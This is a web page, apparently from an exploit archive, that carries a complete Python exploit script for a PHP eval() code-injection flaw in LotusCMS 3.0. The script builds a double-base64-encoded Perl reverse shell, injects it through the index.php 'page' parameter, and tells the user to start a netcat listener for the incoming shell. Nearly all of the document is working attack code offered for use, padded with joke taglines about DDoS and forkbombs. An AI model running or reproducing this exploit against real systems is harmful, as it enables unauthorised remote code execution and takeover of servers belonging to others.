 packetstormsecurity.com/files/122161/LotusCMS-3.0-PHP-Code-Execution.html
Pentest stuff PKW
Change Mirror Downlo
#!/usr/bin/python
# Script that spawns a reverse shell (python)
# on vulnerable LotusCMS 3.0 installations.
# Uses a simple PHP eval() vulnerability.
# http://secunia.com/secunia_research/2011-21/
# infodox - Insecurety Research (2013)
# insecurety.net - @info_dox
import requests
import random
import threading
import sys

# Add in the payload generating functions here, add Perl later...
# Add in the payload generating functions here
def genpayload(host, port):
    """ Perl Reverse Shell Generator """
    load = """perl -e 'use
Socket;$i="%s";$p=%s;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};';""" %(host, port)
    encoded = load.encode('base64')
    encoded = encoded.strip()
    encoded = encoded.replace('\n', '')
    encoded = encoded.encode('base64')
    encoded = encoded.strip()
    encoded = encoded.replace('\n', '') # double encoding , yes
    payload = "system(base64_decode(base64_decode('%s')))" %(encoded)
    return payload

def hack(pwn):
    requests.get(pwn)

def main():
    haxurl = "http://" + target + path + "index.php?page=index%27%29%3B%24{INSERTCODE}%3B%23"
    payload = genpayload(host, port)
    pwn = haxurl.replace("INSERTCODE", payload)
    print "[+] Preparing for hax"
    print "[!] Please run nc -lvp %s on your listener" %(port)
    raw_input("Press Enter to Fire...") # debugging
    print "[*] Sending malicious request..."
    threading.Thread(target=hack, args=(pwn,)).start() # ph33r l33t thr34d1ng
    print "[?] g0tr00t?"
    sys.exit(0)

def randomQuote():
    quotes =\
    ['Now with advice from Sabu!', 'Now with LOIC Support', 'Now with auto-DDoS',
    'Now with auto-brag!', 'Now with advice from Kevin Mitnick', 'Now with added dongles!',
    'Comes with free forkbombs!', 'Now with a free copy of Havij', 'Are you stoned, or just stupid?']
    randomQuote = random.choice(quotes)
    return randomQuote

def banner():
    print "LotusCMS 3.0 Eval() Remote Code Execution Exploit."
    randomquote = randomQuote()
    print randomquote

if len(sys.argv) != 5:
    banner()
    print "Usage: %s <target host> <path to lcms> <listener host> <listener port>" %(sys.argv[0])
    print "Example: %s hackme.com /lcms/ hacke.rs 1337" %(sys.argv[0])
    sys.exit(1)
else:
    banner()
    target = sys.argv[1]
    path = sys.argv[2]
    host = sys.argv[3]
    port = sys.argv[4]
    main()